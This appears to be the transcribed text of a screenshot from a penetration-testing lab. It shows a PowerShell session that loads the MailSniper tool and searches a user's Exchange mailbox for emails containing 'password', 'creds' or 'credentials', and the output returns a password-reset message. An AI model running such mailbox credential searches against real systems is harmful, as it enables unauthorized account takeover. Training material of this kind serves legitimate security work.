 Command Prompt - powershell
PS C:\Users\USER10\MailSniper> Import-Module .\MailSniper.ps1
PS C:\Users\USER10\MailSniper> Invoke-SelfSearch -Mailbox JeremyDoyle@els.local -ExchHostname exchange.els.local -remote
[*] Trying Exchange version Exchange2010
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Using EWS URL https://exchange.els.local/EWS/Exchange.asmx
[***] Found folder: Inbox
[*] Now searching mailbox: JeremyDoyle@els.local for the terms *password* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
Administrator <SMTP:Administrator@els.local> Jeremy Doyle <SMTP:JeremyDoyle@els.local> Password Reset The new password...